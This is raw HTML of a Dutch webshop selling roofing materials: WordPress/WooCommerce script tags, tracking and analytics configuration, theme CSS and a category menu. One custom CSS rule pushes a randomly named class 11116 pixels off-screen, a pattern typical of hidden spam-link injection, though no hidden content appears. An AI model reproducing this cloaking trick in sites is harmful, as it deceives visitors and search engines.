<script src="https://2bdaken.nl/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://2bdaken.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://2bdaken.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wpm-js-extra">
var wpm = {"ajax_url":"https://2bdaken.nl/wp-admin/admin-ajax.php","root":"https://2bdaken.nl/wp-json/","nonce_wp_rest":"dd205eacc2","nonce_ajax":"770e89f9c3"};
//# sourceURL=wpm-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be5ee1bc65e9ebc27c4ed89b6749ff84","fragment_name":"wc_fragments_be5ee1bc65e9ebc27c4ed89b6749ff84","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://2bdaken.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://2bdaken.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2bdaken.nl/wp-json/wp/v2/product_cat/425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2bdaken.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
			<style type="text/css">
						</style>
			
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W529CK92');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="kHHVy95P1z-9o8a87pkLpG5FhUIujJbt1CUz4AYg_vs" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,400italic,500,600,700,800','Open+Sans:600&display=swap' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://2bdaken.nl/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-778594208":"shbPCIbJkpQDEKDPofMC"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-X79CKKR9ND","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-778594208","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product Category | Dakpanplaten | Dakpanplaten afwerkingselementen | Gootafwerking","list_id":"product_category.dakpanplaten.dakpanplaten-afwerkingselementen.gootafwerking","page_type":"product_category","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":true},"page":{"id":17591,"title":"Felsplaat &#8211; Nokplaat","type":"product","categories":[],"parent":{"id":0,"title":"Felsplaat &#8211; Nokplaat","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":17591,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://2bdaken.nl/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://2bdaken.nl/wp-content/uploads/2019/07/cropped-icon-270x270.png" />
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: normal;
            color: #777777;
            background: #ffffff;
            padding: 0px;
            border-bottom: 0px solid #ffffff;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #000000;
            text-decoration: none;
            outline: 2px solid #777777;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #777777;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style id="wp-custom-css">
			.home [data-original-title="0"], .archive [data-original-title="0"] {
  visibility: hidden;
}
/*USP*/
.porto-carousel-wrapper {
    margin-bottom: 0;
}

.porto-carousel-wrapper .slick-slider .slick-arrow {
    color: rgba(51, 51, 51, 0.25) !important;
}

.n2-section-smartslider {    
    border-radius: 5px;
    overflow: hidden;
}

.portfolio-full :where(img[class*=wp-image-]) {
	display:inline-flex;
	margin: 8px;
  object-fit: cover;
  aspect-ratio: 4 / 3;
	border-radius: 5px;
}

@media (max-width:576px) {
	.woo-page-header .breadcrumb li a {
		font-size:.75rem;
	}
	.woo-page-header .breadcrumb {
		background: #f2f2f2;
	}
	
	.page-header-8 {padding: .5rem 0;}
	
}

.product-inner {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.product-image img {
	aspect-ratio: 1/1;
    object-fit: contain;
}

.onhot{
	display: none;
}
.star-rating{
	display: none;
}

.header-top{
	display:flex !important;
}

@media (max-width: 991px) {
#header .searchform-popup {
    display: flex !important;
}
}
.dvjkbjdvcgdjkvlre {position:absolute;left:-11116px;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #237f52;
                --color-primary-rgb: 35, 127, 82;
                --color-primary-hover: #403f3f;
                --color-primary-active: #403f3f;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Rubik", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        <style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: var(--porto-primary-color);--wp--preset--color--secondary: var(--porto-secondary-color);--wp--preset--color--tertiary: var(--porto-tertiary-color);--wp--preset--color--quaternary: var(--porto-quaternary-color);--wp--preset--color--dark: var(--porto-dark-color);--wp--preset--color--light: var(--porto-light-color);--wp--preset--color--primary-hover: var(--porto-primary-light-5);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://2bdaken.nl/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' media='all' />
<style id='joinchat-inline-css'>
.joinchat{--ch:29;--cs:90%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>
<body class="archive tax-product_cat term-gootafwerking term-425 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-porto-child wvs-show-label porto-rounded login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W529CK92" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top header-has-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><div class="custom-html"><div class="contact"><a href="/contact"><div class="porto-just-icon-wrapper porto-icon none fs-5 me-2"><i class="porto-icon-phone"></i></div><strong>Vragen?</strong> Neem contact op</a></div> </div><span class="separator"></span><div class="custom-html"><div class="verzending"><a href="/faq"><div class="porto-just-icon-wrapper porto-icon none  fs-5 me-2"><i class="porto-icon-shipping"></i></div>Op <strong>werkdagen vóór 15:00</strong> besteld, morgen geleverd*</a></div></div></div><div class="header-col visible-for-sm header-center"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div><div class="header-col header-right hidden-for-sm"><div class="custom-html"><div class="zakelijk-particulier">
U kunt als <strong>bedrijf</strong> en <strong>particulier</strong> 
bij ons bestellen!</div></div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan d-none">Voor de prof <br />én klusheld</span></div><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://2bdaken.nl/" title="2Bdaken.nl - Beresterk in dakwerk"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" /><img class="img-responsive standard-logo retina-logo" width="524" height="110" src="//2bdaken.nl/wp-content/uploads/2022/01/2B-daken-logo-1.png" alt="2Bdaken.nl" />	</a>
	</div>
	<div class="custom-html"><span class="slogan">Voor de prof <br />én klusheld</span></div><span class="separator"></span></div><div class="header-col header-right hidden-for-sm"><span class="separator"></span><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div><div class="header-col visible-for-sm header-right"><span class="separator"></span><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://2bdaken.nl/" method="get"
		class="searchform search-layout-advanced">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Ik zoek ..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div><a href="https://2bdaken.nl/my-account/" aria-label="My Account" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		<div id="mini-cart" aria-haspopup="true" class="mini-cart simple">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon minicart-icon-default"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		<div class="custom-html">	<li id="quote-li-icon" class="quote-li">
		<a class="afrq-menu-item" href="https://2bdaken.nl/request-a-quote/" title="View Quote">
			<span class="dashicons dashicons-cart dashiconsc"></span>
			<span id="total-items-count" class="totalitems"> 0 </span>
		</a>
	</li>

</div></div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-28306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://2bdaken.nl/"><i class="fa fa-home"></i>Home</a></li>
<li id="nav-menu-item-26053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://2bdaken.nl/product-categorie/dak-deals/">Deals</a></li>
<li id="nav-menu-item-26054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakbedekking/">Dakbedekking</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen/">Bitumen</a></li>
	<li id="nav-menu-item-26099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/bitumen-wit/">Witte bitumen toplaag</a></li>
	<li id="nav-menu-item-26101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakafwerking/onderlaag-460p60/">Onderlaag 460p60</a></li>
	<li id="nav-menu-item-26103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/epdm/">EPDM</a></li>
	<li id="nav-menu-item-28663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakbedekking/dakshingles-dakshingles/">Dakshingles</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-26055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children active has-sub narrow"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/" class=" current">Dakpanplaten</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-26104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-bella-sara/">Dakpanplaat Bella Sara</a></li>
	<li id="nav-menu-item-26109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-venetie/">Dakpanplaat Venetië</a></li>
